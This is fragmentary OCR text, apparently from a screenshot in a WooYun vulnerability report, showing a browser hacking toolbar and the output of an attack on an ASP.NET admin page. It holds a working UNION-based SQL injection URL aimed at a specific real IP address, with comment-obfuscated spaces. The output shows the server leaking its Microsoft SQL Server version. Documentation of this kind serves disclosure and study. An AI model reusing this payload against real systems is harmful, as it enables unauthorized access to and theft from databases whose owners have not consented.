 175.19.190.18:82/admin/systems/SetDataWindowStyle.aspx?dwname=1' union/**/select/**/1,2,
Google <Ctrl+K>
SQL XSS Encryption Encoding Other
http://175.19.190.18:82/admin/systems/SetDataWindowStyle.aspx?dwname=1' union/**/select/**/1,2,3,@@version,5,6--
Enable Post data Enable Referrer
设置数据样式
ID 是否显示 是否重要 顺序 显示文本 是否必填 是否可写
1 3 Microsoft SQL Server
www.wooyun.org